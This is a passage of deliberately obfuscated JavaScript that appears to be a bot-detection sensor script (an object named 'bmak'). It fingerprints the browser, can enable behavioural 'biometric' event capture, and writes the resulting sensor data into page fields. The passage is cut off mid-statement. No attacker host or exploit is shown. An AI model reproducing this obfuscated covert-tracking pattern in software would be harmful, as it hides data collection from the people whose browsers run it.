qVY;});G8[ZB()[lm(JN)](Rw,HR,A8,QN,PTY)](nE,XX()[t3(ID)].call(null,nD,dj,DN,CjY),function(){return CLY;});G8[ZB()[lm(JN)](GD,X2,A8,QN,PTY)](nE,X6(typeof MO()[gp(VM)],rV('',[][[]]))?MO()[gp(RQ)].apply(null,[PwY,BHY,dl,EN]):MO()[gp(b5)].apply(null,[p3,KX,Jw,SX(SX(JN))]),function(){return SEY;});G8[WB(typeof ZB()[lm(RQ)],rV(ZG()[Dm(q2)](DN,IP),[][[]]))?ZB()[lm(JN)].apply(null,[X2,hw,A8,QN,PTY]):ZB()[lm(DT)](cX,dj,Xk,HR,Z9Y)](nE,tr()[rj(bl)].apply(null,[SX({}),GD,t7K,l6,sE]),function(){return rWY;});G8[ZB()[lm(JN)](lN,rl,A8,QN,PTY)](nE,ZG()[Dm(PE)].call(null,U4,xL),function(){return x3Y;});G8[ZB()[lm(JN)].apply(null,[lN,q8,A8,QN,PTY])](nE,XX()[t3(rM)](Tl,BZ,vCY,tR),function(){return dwY;});G8[ZB()[lm(JN)].call(null,dn,pE,A8,QN,PTY)](nE,MO()[gp(D6)].call(null,gr,Zm,N6,cX),function(){return l8Y;});G8[ZB()[lm(JN)](Jw,Xk,A8,QN,PTY)](nE,X6(typeof MO()[gp(pN)],'undefined')?MO()[gp(RQ)](b6,Q3,SX(A8),fE):MO()[gp(Pl)].apply(null,[wYY,OHY,Mw,SX(A8)]),function(){return GwY;});G8[ZB()[lm(JN)].call(null,SX({}),pE,A8,QN,PTY)](nE,XX()[t3(bX)](hw,Pr,COY,kd),function(){return jMY;});G8[ZB()[lm(JN)](SX(SX([])),EN,A8,QN,PTY)](nE,ZG()[Dm(R9)].call(null,GD,xC),function(){return l2Y;});G8[X6(typeof ZB()[lm(hw)],rV(X6(typeof ZG()[Dm(dj)],'undefined')?ZG()[Dm(dj)].apply(null,[vZY,Fw]):ZG()[Dm(q2)].apply(null,[DN,IP]),[][[]]))?ZB()[lm(DT)](Wj,gx,Vl,UN,S8):ZB()[lm(JN)](N6,Jk,A8,QN,PTY)](nE,g3()[hj(Jk)].call(null,Rj,RQ,jj,Q4),function(){return dRY;});G8[ZB()[lm(JN)](hw,UN,A8,QN,PTY)](nE,XX()[t3(Zr)](SX(SX([])),PN,nYY,n4),function(){return O2Y;});G8[ZB()[lm(JN)].apply(null,[N3,Jk,A8,QN,PTY])](nE,MO()[gp(ttY)](OzY,w1Y,SX(SX(JN)),Kl),function(){return mRY;});G8[ZB()[lm(JN)].call(null,SX({}),nD,A8,QN,PTY)](nE,MO()[gp(lgY)](KmY,TJY,IN,Pr),function(){return znY;});G8[ZB()[lm(JN)](SE,wN,A8,QN,PTY)](nE,WB(typeof ZG()[Dm(E6)],rV('',[][[]]))?ZG()[Dm(UYY)](VM,zC):ZG()[Dm(dj)](Xd,kr),function(){return KKK;});G8[ZB()[lm(JN)](Pr,BZ,A8,QN,PTY)](nE,g3()[hj(Yn)](EfY,pE,Kl,RbY),function(){return PqY;});G8[ZB()[lm(JN)].apply(null,[M2,pN,A8,QN,PTY])](nE,ZG()[Dm(E6)].call(null,fl,bx),function(){return YxY;});G8[ZB()[lm(JN)].call(null,jj,dn,A8,QN,PTY)](nE,ZB()[lm(sE)].apply(null,[hD,Rw,cX,TPY,HPY]),function(){return lKK;});G8[ZB()[lm(JN)].apply(null,[Pr,Fl,A8,QN,PTY])](nE,ZG()[Dm(gn)](I5,tR),function(){return d9Y;});G8[ZB()[lm(JN)](p4,qB,A8,QN,PTY)](nE,MO()[gp(BI)](JN,gS,SX(A8),hw),function(){return qUK;});G8[ZB()[lm(JN)](l6,S2,A8,QN,PTY)](nE,MO()[gp(PcY)](mD,q0,SX(JN),ZN),function(){return QpY;});G8[ZB()[lm(JN)](I8,Ln,A8,QN,PTY)](nE,XX()[t3(GmY)](pN,gx,TPY,BW),function(){return W4Y;});G8[ZB()[lm(JN)](H8,BZ,A8,QN,PTY)](nE,MO()[gp(gr)](dr,tq,wN,SX(SX(JN))),function(){return KzK;});G8[ZB()[lm(JN)].apply(null,[Jk,I8,A8,QN,PTY])](nE,WB(typeof ZG()[Dm(Qk)],rV([],[][[]]))?ZG()[Dm(vCY)].call(null,k6,TG):ZG()[Dm(dj)](ZbY,c1Y),function(){return OfK;});G8[ZB()[lm(JN)](X3,sE,A8,QN,PTY)](nE,XX()[t3(lj)].call(null,wN,HR,O2,wMY),function(){return pzK;});G8[ZB()[lm(JN)].apply(null,[rl,gx,A8,QN,PTY])](nE,ZG()[Dm(b5)].apply(null,[NE,GG]),function(){return w4Y;});G8[ZB()[lm(JN)].apply(null,[SX(JN),VM,A8,QN,PTY])](nE,MO()[gp(UX)](DTY,cL,SX(SX([])),kn),function(){return VrY;});G8[ZB()[lm(JN)].apply(null,[Vj,wN,A8,QN,PTY])](nE,ZG()[Dm(D6)](GhY,klY),function(){return pRY;});G8[WB(typeof ZB()[lm(Lj)],rV([],[][[]]))?ZB()[lm(JN)](JN,A2,A8,QN,PTY):ZB()[lm(DT)](KM,jj,VcY,lSY,jTY)](nE,MO()[gp(Mn)](qr,lI,wR,SX(A8)),function(){return BgK;});var JYK=AJ[MO()[gp(FpY)].call(null,s8,FnY,Lj,DN)];var gYK=JYK[WB(typeof XX()[t3(Jw)],rV('',[][[]]))?XX()[t3(EQY)].apply(null,[N3,Yn,rSY,wZ]):XX()[t3(DT)](KM,kN,D1Y,lHY)];var JJK=JYK[XX()[t3(xw)].call(null,dn,SX(SX(A8)),f9,fzY)];var jfK=new rRY();var ggK=X5[tD];var d8Y=JN;var CNY=rh[MO()[gp(M2)](s2,lx,M2,Ol)]();var mDY=JN;var VSY=X6(AJ[XX()[t3(qB)].call(null,Yn,DT,F1Y,xz)][XX()[t3(qE)](I8,Y6,WzY,Z0)][MO()[gp(ZN)].apply(null,[I8,Tb,cn,q8])],X6(typeof XX()[t3(g6)],rV([],[][[]]))?XX()[t3(DT)](UN,Rw,dqY,sAY):XX()[t3(DR)](Xk,SX({}),pN,hx))?X6(typeof MO()[gp(lj)],'undefined')?MO()[gp(RQ)].apply(null,[QWY,DI,tD,M2]):MO()[gp(wE)].call(null,zj,mW,A2,d6):XX()[t3(Q8)](VM,gx,RM,EJY);var sRY=SX(SX(dH));var CUK=SX([]);var PFY=SX([]);var SpY=JN;var N5Y=ZG()[Dm(q2)](DN,IP);var OnY=M4(A8);var wjY=[];var sWY=ZG()[Dm(q2)](DN,IP);var v3Y=WB(typeof ZG()[Dm(Ln)],rV('',[][[]]))?ZG()[Dm(q2)](DN,IP):ZG()[Dm(dj)](gx,wE);var RjY=ZG()[Dm(q2)](DN,IP);var L8Y=ZG()[Dm(q2)](DN,IP);var b6Y=ZG()[Dm(q2)].apply(null,[DN,IP]);var mXY=WB(typeof ZG()[Dm(kl)],'undefined')?ZG()[Dm(q2)](DN,IP):ZG()[Dm(dj)].call(null,pAY,Y7K);var jdY=ZG()[Dm(q2)](DN,IP);var rnY=ZG()[Dm(q2)](DN,IP);var EDY=ZG()[Dm(q2)](DN,IP);var WnY=SX(CF);var kXY=ZG()[Dm(q2)](DN,IP);var ODY=ZG()[Dm(q2)](DN,IP);var bEY=X6(typeof ZG()[Dm(R7Y)],rV([],[][[]]))?ZG()[Dm(dj)](gR,LFY):ZG()[Dm(q2)](DN,IP);var XdY=rh[X6(typeof MO()[gp(E4)],rV('',[][[]]))?MO()[gp(RQ)].call(null,CBY,lcY,dl,N3):MO()[gp(M2)].apply(null,[s2,lx,SE,A8])]();var pdY=JN;var qwY=X5[rl];var zEY=ZG()[Dm(q2)](DN,IP);var ZjY=ZG()[Dm(q2)](DN,IP);var YmY=JN;var z0Y=JN;var WjY=JN;var tkY=JN;var lmY=JN;var OLY=JN;var nXY=JN;var mSY=WB(typeof ZG()[Dm(QD)],rV([],[][[]]))?ZG()[Dm(q2)](DN,IP):ZG()[Dm(dj)](f6,jpY);var XvY=JN;var QnY=JN;var rGY=M4(A8);var LRY=JN;var ZMY=JN;var c5Y=X5[BZ];var LOY=SX({});var f0Y=ZG()[Dm(q2)](DN,IP);var WGY=JN;var VEY=JN;var rfK=JN;var F8Y=WM(A7,[ZG()[Dm(Fl)].call(null,KhY,gZY),X6(typeof ZG()[Dm(PfY)],'undefined')?ZG()[Dm(dj)](gcY,xzY):ZG()[Dm(S5)](zE,SS),ZB()[lm(Vj)](S2,Pr,Lj,qzY,kbY),ZG()[Dm(S5)](zE,SS),MO()[gp(gR)](jI,YTY,Jw,SX(JN)),ZG()[Dm(S5)](zE,SS),X6(typeof MO()[gp(Rl)],rV([],[][[]]))?MO()[gp(RQ)](xG,jE,KM,IN):MO()[gp(fE)].call(null,HfY,vK,Ik,SX(A8)),M4(rh[WB(typeof MO()[gp(ttY)],rV([],[][[]]))?MO()[gp(cJY)](xw,I6Y,d5,EN):MO()[gp(RQ)].apply(null,[FcY,OxY,Px,Lj])]())]);var S2Y=ZG()[Dm(q2)](DN,IP);var h6Y=WB(typeof ZG()[Dm(Bj)],rV([],[][[]]))?ZG()[Dm(q2)].call(null,DN,IP):ZG()[Dm(dj)](Kj,BI);var FjY=SX(CF);var bsK=SX([]);var MfK=SX(SX(dH));var KDY=JN;var GdY=ZG()[Dm(q2)].call(null,DN,IP);var x7K=SX({});var fgK=SX(SX(dH));var DgK=SX([]);var TdY=SX(SX(dH));var qLY=ZG()[Dm(q2)](DN,IP);var OWY;var gjY;var gMY;var rwY;var BNY=SX([]);var ELY=SX([]);var OjY=SX(CF);var AEY=SX(SX(dH));var LwY=X6(typeof ZG()[Dm(XGY)],rV('',[][[]]))?ZG()[Dm(dj)](Q5Y,pI):ZG()[Dm(q2)].apply(null,[DN,IP]);var h2Y=ZG()[Dm(q2)](DN,IP);var X2Y=ZG()[Dm(q2)](DN,IP);var JEY=ZG()[Dm(q2)](DN,IP);var xdY=SX(SX(dH));var WdY=ZG()[Dm(q2)](DN,IP);var YNY=ZG()[Dm(q2)](DN,IP);var JlY=ZG()[Dm(q2)](DN,IP);var wwY=ZG()[Dm(q2)](DN,IP);var VqY=SX([]);var HAK=SX(SX(dH));var Z7K=SX(CF);var BHK=SX(CF);var MYK=SX(CF);var KHK=SX({});var pcK=SX({});var R6Y=SX(CF);var f3Y=SX({});var svY=SX([]);var NQY=SX(SX(dH));var Z2Y=SX(SX(dH));var nZY=SX([]);var ACY=X5[pE];var qBY=ZG()[Dm(q2)].call(null,DN,IP);var C8Y=JN;var RLY=ZG()[Dm(q2)](DN,IP);var v0Y=SX([]);var LTY=IBY;var UQY=M4(A8);var c2Y=SX(CF);var SlY=SX({});var pDY;var pZY=WM(A7,[X6(typeof ZG()[Dm(qB)],'undefined')?ZG()[Dm(dj)].call(null,O4,FPY):ZG()[Dm(Pl)].call(null,RQ,Yb),M4(A8)]);var VgK=SKY(fY,[]);var f8Y=SX({});var ATY=WM(A7,[JN,IBY,X5[pE],AmY,dj,IBY,BZ,AmY]);var K2Y=JN;if(SX(HAK)){try{var TfK=Hv.length;var bAK=SX(SX(dH));qBY=rV(qBY,ZG()[Dm(cX)].apply(null,[PN,ChY]));if(WB(AJ[WB(typeof XX()[t3(qR)],rV([],[][[]]))?XX()[t3(qB)].apply(null,[Qk,Ik,F1Y,xz]):XX()[t3(DT)].apply(null,[Fl,fE,c8,pmY])][XX()[t3(qE)](Jw,Y6,WzY,Z0)],undefined)){qBY=rV(qBY,WB(typeof ZG()[Dm(kn)],'undefined')?ZG()[Dm(ttY)].apply(null,[qE,EC]):ZG()[Dm(dj)].apply(null,[PhY,dn]));ACY-=SYY;}else{qBY=rV(qBY,MO()[gp(R7Y)](gI,YT,zj,lN));ACY-=X5[Pr];}}catch(f9Y){Hv.splice(kk(TfK,A8),Infinity,AlY);qBY=rV(qBY,ZB()[lm(bl)].call(null,SX(SX(A8)),kl,A8,wN,QOY));ACY-=stY;}HAK=SX(SX(CF));}var GHK=A8;var rlY=cX;var XVY=null;var FmY=null;var FSY=null;var JXY=null;var XtK=null;var w7K=null;var V9Y=WM(A7,[X6(typeof XX()[t3(q2)],rV('',[][[]]))?XX()[t3(DT)].apply(null,[cX,SX(JN),In,N8]):XX()[t3(g6)].call(null,rl,DM,UN,Z0Y),Array]);var AJK=new tJ();var c7;AJK[WB(typeof XX()[t3(Qj)],'undefined')?XX()[t3(l6)].apply(null,[SX({}),SX(SX([])),sE,IU]):XX()[t3(DT)](Rw,Fl,SgY,PE)](V9Y,XX()[t3(cX)].apply(null,[dn,d5,OM,SJ]),dHY);({c7:c7}=V9Y);if(SX(Z7K)){try{var RRY=Hv.length;var dKK=SX({});qBY=rV(qBY,ZG()[Dm(Kl)].apply(null,[kUY,Ux]));var szK=AJ[XX()[t3(qB)].call(null,VM,Lj,F1Y,xz)][ZG()[Dm(WzY)].apply(null,[DT,tnY])](XX()[t3(T5)](SX(SX([])),S2,FpY,PL));if(WB(szK[MO()[gp(XUY)].call(null,DM,j0,SX(SX(A8)),Xk)],undefined)){qBY=rV(qBY,ZG()[Dm(ttY)](qE,EC));ACY=AJ[ZG()[Dm(qB)].call(null,kT,SK)][tr()[rj(Pr)].apply(null,[wN,HR,HPY,Lj,Zr])](FN(ACY,dj));}else{qBY=rV(qBY,WB(typeof MO()[gp(mk)],'undefined')?MO()[gp(R7Y)](gI,YT,SX(SX([])),SX(SX({}))):MO()[gp(RQ)](NFY,Kn,N3,hD));ACY=AJ[X6(typeof ZG()[Dm(RQ)],'undefined')?ZG()[Dm(dj)](OHY,GOY):ZG()[Dm(qB)](kT,SK)][tr()[rj(Pr)].call(null,E4,E4,HPY,Lj,Zr)](FN(ACY,rh[MO()[gp(Il)].call(null,EQY,IS,dl,DN)]()));}}catch(mUK){Hv.splice(kk(RRY,A8),Infinity,AlY);qBY=rV(qBY,WB(typeof ZB()[lm(tD)],'undefined')?ZB()[lm(bl)](q8,ZN,A8,wN,QOY):ZB()[lm(DT)].call(null,Wj,H8,WzY,LUY,m6));ACY=AJ[ZG()[Dm(qB)].call(null,kT,SK)][tr()[rj(Pr)](Vj,sE,HPY,Lj,Zr)](FN(ACY,X5[IN]));}Z7K=SX(SX(CF));}AJ[XX()[t3(hw)](KM,x6,kN,nP)]._cf=AJ[XX()[t3(hw)](hD,SX(A8),kN,nP)]._cf||[];if(SX(BHK)){try{var GfK=Hv.length;var ZAK=SX(SX(dH));qBY=rV(qBY,ZG()[Dm(Jk)](QD,HZY));if(WB(AJ[XX()[t3(qB)].apply(null,[d5,E4,F1Y,xz])][WB(typeof C8()[p6(Y2)],rV([],[][[]]))?C8()[p6(wR)](pR,Lj,Ln,Rl,tD,EN):C8()[p6(Qj)].call(null,fKY,KLY,VM,n9,nD,ZN)],undefined)){qBY=rV(qBY,X6(typeof ZG()[Dm(BI)],rV([],[][[]]))?ZG()[Dm(dj)].call(null,SYY,SwY):ZG()[Dm(ttY)].apply(null,[qE,EC]));ACY*=GFY;}else{qBY=rV(qBY,MO()[gp(R7Y)](gI,YT,rl,SX(SX(A8))));ACY*=X5[Px];}}catch(QsK){Hv.splice(kk(GfK,A8),Infinity,AlY);qBY=rV(qBY,ZB()[lm(bl)].call(null,Jk,Fl,A8,wN,QOY));ACY*=K9;}BHK=SX(SX([]));}AJ[WB(typeof XX()[t3(Aw)],rV('',[][[]]))?XX()[t3(hw)](x6,SX(JN),kN,nP):XX()[t3(DT)](l6,M2,XGY,RgY)].bmak=AJ[XX()[t3(hw)](p4,sE,kN,nP)].bmak&&AJ[XX()[t3(hw)](s2,rl,kN,nP)].bmak[ZG()[Dm(UN)](R2,Zp)](XX()[t3(dJY)].apply(null,[p4,s8,R9,OYY]))&&AJ[XX()[t3(hw)].apply(null,[l6,IN,kN,nP])].bmak[ZG()[Dm(UN)](R2,Zp)](ZG()[Dm(FpY)].call(null,NsY,wx))?AJ[XX()[t3(hw)](Kl,hD,kN,nP)].bmak:function(){Hv.push(b5);var ZtK;return ZtK=WM(A7,[WB(typeof ZG()[Dm(HJY)],rV([],[][[]]))?ZG()[Dm(FpY)](NsY,qb):ZG()[Dm(dj)](qX,Y6),SX(SX([])),ZG()[Dm(kR)].call(null,A9,zcY),function pgK(){Hv.push(Kn);try{var CrY=Hv.length;var BYK=SX({});var Q4Y=SX(PHY(x7K));var HJK=b7Y(LOY);var HUK=HJK[XX()[t3(Aw)].call(null,IN,Bj,lgY,ExY)];EtY(HUK,x7K&&Q4Y);m5Y(HJK[MO()[gp(Jw)].apply(null,[t7Y,dSY,Pr,X3])],SX(SX(CF)));var vAK=fUY(LOY);var QcK=nd(PF,[f0Y]);var FRY=ZG()[Dm(q2)](DN,r2);if(vAK){FRY=(X6(typeof C8()[p6(Lj)],rV([],[][[]]))?C8()[p6(Qj)].call(null,ln,Xw,kN,pAY,hw,HR):C8()[p6(kl)](m7K,dj,l6,Ol,cX,SX(A8)))[ZG()[Dm(sE)](cn,QZ)](lfY(),WB(typeof ZG()[Dm(Kj)],'undefined')?ZG()[Dm(DTY)](PX,n4):ZG()[Dm(dj)](r4,KN))[ZG()[Dm(sE)](cn,QZ)](nd(PF,[HJK[ZG()[Dm(Kl)].apply(null,[kUY,v7])]]),ZG()[Dm(Mk)](s8,NJ))[ZG()[Dm(sE)](cn,QZ)](QcK,MO()[gp(G2)](ZM,zw,N3,DN))[ZG()[Dm(sE)](cn,QZ)](vAK);}else{FRY=C8()[p6(kl)](m7K,dj,RQ,Ol,q3,Qk)[ZG()[Dm(sE)](cn,QZ)](lfY(),ZG()[Dm(DTY)].apply(null,[PX,n4]))[ZG()[Dm(sE)].apply(null,[cn,QZ])](nd(PF,[HJK[ZG()[Dm(Kl)](kUY,v7)]]),X6(typeof ZG()[Dm(QQY)],rV([],[][[]]))?ZG()[Dm(dj)](JsY,pUY):ZG()[Dm(Mk)](s8,NJ))[ZG()[Dm(sE)](cn,QZ)](QcK);}if(AJ[XX()[t3(qB)](q2,qE,F1Y,Zp)][XX()[t3(Mk)].apply(null,[Yn,PN,Rj,KPY])](ZG()[Dm(Q2)](D6,RD))){AJ[XX()[t3(qB)](gx,qr,F1Y,Zp)][XX()[t3(Mk)](sE,g6,Rj,KPY)](ZG()[Dm(Q2)].apply(null,[D6,RD]))[ZB()[lm(BZ)].apply(null,[cX,UN,DT,Yp,GqY])]=FRY;}if(WB(typeof AJ[WB(typeof XX()[t3(RJY)],'undefined')?XX()[t3(qB)](zE,SX(JN),F1Y,Zp):XX()[t3(DT)].call(null,SX({}),Jw,dbY,c7K)][WB(typeof ZB()[lm(bl)],rV([],[][[]]))?ZB()[lm(Ik)](sE,BZ,X4,Vj,qjY):ZB()[lm(DT)].call(null,SX(JN),S2,Vj,Mk,wI)](ZG()[Dm(Q2)].call(null,D6,RD)),ZG()[Dm(pE)].apply(null,[Q3,w4]))){var IJK=AJ[XX()[t3(qB)].call(null,SD,BZ,F1Y,Zp)][ZB()[lm(Ik)](Wj,g6,X4,Vj,qjY)](X6(typeof ZG()[Dm(zS)],'undefined')?ZG()[Dm(dj)](B9,gr):ZG()[Dm(Q2)].apply(null,[D6,RD]));for(var ErY=JN;xl(ErY,IJK[MO()[gp(JN)].apply(null,[In,Gd,UN,d5])]);ErY++){IJK[ErY][ZB()[lm(BZ)](RQ,HR,DT,Yp,GqY)]=FRY;}}}catch(OAK){Hv.splice(kk(CrY,A8),Infinity,Kn);ClY(ZG()[Dm(gI)].call(null,jr,SO)[ZG()[Dm(sE)].call(null,cn,QZ)](OAK,XX()[t3(hD)](ZM,l6,tPY,sL))[ZG()[Dm(sE)](cn,QZ)](f0Y));}Hv.pop();},XX()[t3(dJY)](bl,SX({}),R9,IqY),function TUK(){var psK=SX(PHY(x7K));var kAK=b7Y(LOY);Hv.push(W2);var IKK=kAK[XX()[t3(Aw)](Fl,SX(SX([])),lgY,tmY)];EtY(IKK,x7K&&psK);m5Y(kAK[MO()[gp(Jw)].apply(null,[t7Y,BFY,SX(SX({})),Jk])],SX(SX(CF)));bDY(SX(dH));var MzK=nd(PF,[f0Y]);var KRY=fUY(LOY);if(KRY){var NtK;return NtK=C8()[p6(kl)](nI,dj,fE,Ol,Kl,SX(JN))[ZG()[Dm(sE)](cn,Mq)](lfY(),X6(typeof ZG()[Dm(t7Y)],rV([],[][[]]))?ZG()[Dm(dj)](Yp,Yp):ZG()[Dm(DTY)](PX,LPY))[ZG()[Dm(sE)].call(null,cn,Mq)](kAK[ZG()[Dm(Kl)](kUY,EB)],ZG()[Dm(Mk)](s8,Np))[ZG()[Dm(sE)](cn,Mq)](MzK,MO()[gp(G2)].call(null,ZM,BD,Fj,Cw))[ZG()[Dm(sE)](cn,Mq)](KRY),Hv.pop(),NtK;}var prY;return prY=C8()[p6(kl)].call(null,nI,dj,GD,Ol,H8,ZM)[X6(typeof ZG()[Dm(JN)],'undefined')?ZG()[Dm(dj)].apply(null,[PN,x8Y]):ZG()[Dm(sE)].apply(null,[cn,Mq])](lfY(),ZG()[Dm(DTY)].apply(null,[PX,LPY]))[ZG()[Dm(sE)](cn,Mq)](kAK[ZG()[Dm(Kl)](kUY,EB)],X6(typeof ZG()[Dm(GmY)],rV('',[][[]]))?ZG()[Dm(dj)](S3Y,sYY):ZG()[Dm(Mk)](s8,Np))[ZG()[Dm(sE)].apply(null,[cn,Mq])](MzK),Hv.pop(),prY;},XX()[t3(M5)](pN,Bj,Cn,ST),WM(A7,["_setFsp",function _setFsp(wfK){sRY=wfK;Hv.push(rSY);if(sRY){VSY=VSY[MO()[gp(I8)].apply(null,[Kj,SW,Wj,q3])](new (AJ[MO()[gp(xG)].call(null,Px,JAY,SX(JN),Yn)])(MO()[gp(rE)](ON,fFY,VM,SX([])),X6(typeof ZG()[Dm(WzY)],'undefined')?ZG()[Dm(dj)](j3,lr):ZG()[Dm(g6)](Tw,Lt)),MO()[gp(wE)](zj,Yb,SX(A8),q8));}Hv.pop();},"_setBm",function _setBm(FcK){Hv.push(jYY);CUK=FcK;if(CUK){VSY=ZG()[Dm(q2)](DN,Nk)[ZG()[Dm(sE)](cn,P0)](sRY?XX()[t3(DR)].apply(null,[A2,zE,pN,lI]):AJ[XX()[t3(qB)].call(null,Y2,Qk,F1Y,NL)][XX()[t3(qE)].call(null,bl,DM,WzY,UZ)][WB(typeof MO()[gp(x5)],rV([],[][[]]))?MO()[gp(ZN)](I8,Mx,xG,Pr):MO()[gp(RQ)](KFY,vI,SX({}),KM)],ZG()[Dm(F1Y)].apply(null,[f9,Mx]))[X6(typeof ZG()[Dm(ON)],'undefined')?ZG()[Dm(dj)](KhY,P4):ZG()[Dm(sE)].call(null,cn,P0)](AJ[XX()[t3(qB)].call(null,s8,Wj,F1Y,NL)][X6(typeof XX()[t3(A2)],'undefined')?XX()[t3(DT)].call(null,Lj,fl,bHY,QWY):XX()[t3(qE)](SX(SX(A8)),SX(SX([])),WzY,UZ)][C8()[p6(d5)](zcY,q2,cX,c8,X2,Lj)],Z8()[mX(tD)](RQ,tN,I8,wN,Rw));LOY=SX(dH);}else{var v9Y=b7Y(LOY);fgK=v9Y[XX()[t3(Aw)](SX(SX([])),fE,lgY,bE)];}Hv.pop();nKY(LOY);},"_setAu",function _setAu(HKK){Hv.push(s9);if(X6(typeof HKK,WB(typeof g3()[hj(rl)],rV([],[][[]]))?g3()[hj(JN)].call(null,Vl,Qj,dl,nm):g3()[hj(qB)].apply(null,[DfY,V4,g6,NI]))){if(X6(HKK[WB(typeof MO()[gp(wE)],rV([],[][[]]))?MO()[gp(pn)](HzY,sT,p4,Pr):MO()[gp(RQ)](F1Y,UN,SX(A8),qr)](WB(typeof ZG()[Dm(DT)],rV([],[][[]]))?ZG()[Dm(Un)](YI,WG):ZG()[Dm(dj)].call(null,NvY,N7Y),JN),JN)){VSY=ZG()[Dm(q2)].call(null,DN,nC)[ZG()[Dm(sE)].apply(null,[cn,Sq])](sRY?XX()[t3(DR)].apply(null,[Fl,d5,pN,QC]):AJ[WB(typeof XX()[t3(cJY)],rV('',[][[]]))?XX()[t3(qB)](d6,KM,F1Y,CQ):XX()[t3(DT)](SX(A8),wR,IAY,xsY)][WB(typeof XX()[t3(w5)],rV([],[][[]]))?XX()[t3(qE)](Y2,SX({}),WzY,wp):XX()[t3(DT)].apply(null,[SX(SX([])),SX(SX(A8)),IOY,YPY])][MO()[gp(ZN)](I8,Tq,fl,SX([]))],ZG()[Dm(F1Y)](f9,Tq))[ZG()[Dm(sE)].call(null,cn,Sq)](AJ[XX()[t3(qB)](SX(A8),Ol,F1Y,CQ)][XX()[t3(qE)](Y6,KM,WzY,wp)][C8()[p6(d5)](szY,q2,SE,c8,Xk,Jw)])[ZG()[Dm(sE)].call(null,cn,Sq)](HKK);}else{VSY=HKK;}}Hv.pop();},MO()[gp(HJY)](ICY,Ql,SX(SX([])),hw),function UUK(LfK){C8Y+=A8;},"_setIpr",function _setIpr(McK){MfK=McK;},"_setAkid",function _setAkid(sJK){x7K=sJK;DgK=SX(PHY(x7K));},"_enableBiometricEvent",function _enableBiometricEvent(PKK){xdY=PKK;},"_enableBiometricResearch",function _enableBiometricResearch(tKK){VqY=tKK;},"_fetchParams",function _fetchParams(G7K){EtY(fgK,x7K&&DgK);}]),ZB()[lm(IN)](Bj,cX,VM,Ln,G2),function(){return HD.apply(this,[vV,arguments]);}]),Hv.pop(),ZtK;}();if(SX(MYK)){try{var bfK=Hv.length;var MtK=SX(CF);qBY=rV(qBY,X6(typeof ZB()[lm(S2)],'undefined')?ZB()[lm(DT)](q3,wN,vR,rN,JxY):ZB()[lm(Lj)](Qj,Rl,A8,mD,lR));if(SX(SX(AJ[XX()[t3(hw)](GD,SX(SX(A8)),kN,nP)]))){qBY=rV(qBY,ZG()[Dm(ttY)].apply(null,[qE,EC]));ACY=rV(ACY,X4);}else{qBY=rV(qBY,MO()[gp(R7Y)].call(null,gI,YT,ZN,kN));ACY=rV(ACY,zj);}}catch(v4Y){Hv.splice(kk(bfK,A8),Infinity,AlY);qBY=rV(qBY,ZB()[lm(bl)](VM,tD,A8,wN,QOY));ACY=rV(ACY,zj);}MYK=SX(SX([]));}FG[MO()[gp(L5)](kR,gd,M2,SX(SX({})))]=function(qcK){if(X6(qcK,VSY)){FjY=SX(SX([]));}};if(AJ[XX()[t3(hw)].apply(null,[Wj,Kl,kN,nP])].bmak[X6(typeof ZG()[Dm(DR)],rV([],[][[]]))?ZG()[Dm(dj)](wCY,j0Y):ZG()[Dm(FpY)](NsY,wx)]){if(SX(KHK)){try{var gsK=Hv.length;var EYK=SX(CF);qBY=rV(qBY,tr()[rj(JN)](BZ,d5,HPY,A8,Zr));if(SX(SX(AJ[MO()[gp(KM)](t4,QO,X4,E4)]))){qBY=rV(qBY,ZG()[Dm(ttY)].apply(null,[qE,EC]));ACY*=OcY;}else{qBY=rV(qBY,MO()[gp(R7Y)](gI,YT,SX(SX([])),DN));ACY*=DT;}}catch(ARY){Hv.splice(kk(gsK,A8),Infinity,AlY);qBY=rV(qBY,ZB()[lm(bl)].call(null,SX({}),X2,A8,wN,QOY));ACY*=DT;}KHK=SX(dH);}w7K=jfK[ZG()[Dm(OzY)](s2,Gd)](XX()[t3(kHY)].apply(null,[d5,SD,D6,NG]),ClY);ClY(ZG()[Dm(EUY)].call(null,Yn,F8));if(EX(AJ[WB(typeof XX()[t3(WtY)],'undefined')?XX()[t3(hw)].call(null,X3,kN,kN,nP):XX()[t3(DT)](cn,BZ,Cw,XD)]._cf[MO()[gp(JN)].apply(null,[In,ML,Fl,q3])],JN)){for(var k7K=JN;xl(k7K,AJ[XX()[t3(hw)](pN,qR,kN,nP)]._cf[WB(typeof MO()[gp(O4)],'undefined')?MO()[gp(JN)].call(null,In,ML,H8,SX({})):MO()[gp(RQ)](SAY,pzY,dl,wR)]);k7K++){AJ[XX()[t3(hw)].call(null,lN,N3,kN,nP)].bmak[ZB()[lm(IN)].call(null,cn,bl,VM,Ln,lR)](AJ[XX()[t3(hw)](nD,Qj,kN,nP)]._cf[k7K]);}AJ[XX()[t3(hw)].call(null,S2,rl,kN,nP)]._cf=WM(A7,[MO()[gp(VM)](nw,Pv,XR,VM),AJ[X6(typeof XX()[t3(kR)],rV('',[][[]]))?XX()[t3(DT)].call(null,IN,SX({}),b6,dCY):XX()[t3(hw)](S2,Tl,kN,nP)].bmak[ZB()[lm(IN)].apply(null,[p4,Qk,VM,Ln,lR])]]);}else{var ftK;if(AJ[XX()[t3(qB)](pN,Cw,F1Y,xz)][Z8()[mX(Pr)](l6,HPY,Y1Y,l6,Tl)])ftK=AJ[XX()[t3(qB)].apply(null,[dj,SX(SX(A8)),F1Y,xz])][Z8()[mX(Pr)](l6,HPY,Y1Y,GM,q3)];if(SX(ftK)){var W7K=AJ[XX()[t3(qB)](dl,l6,F1Y,xz)][WB(typeof XX()[t3(OzY)],'undefined')?XX()[t3(nYY)](I8,wR,UR,RTY):XX()[t3(DT)].apply(null,[Ik,dj,s0Y,pzY])](XX()[t3(zM)](RQ,DN,xE,wVY));if(W7K[MO()[gp(JN)].apply(null,[In,ML,DN,Ol])])ftK=W7K[kk(W7K[MO()[gp(JN)](In,ML,X4,SX(JN))],A8)];}if(ftK[WB(typeof g3()[hj(Pr)],rV(ZG()[Dm(q2)].apply(null,[DN,IP]),[][[]]))?g3()[hj(rl)].call(null,UN,BZ,Qk,t7K):g3()[hj(qB)].call(null,M5,zcY,JN,dHY)]){var KrY=ftK[g3()[hj(rl)].call(null,UN,BZ,VM,t7K)];var RHK=KrY[XX()[t3(Jk)](pE,Fj,dN,DZ)](ZG()[Dm(Un)](YI,WT));if(sR(RHK[X6(typeof 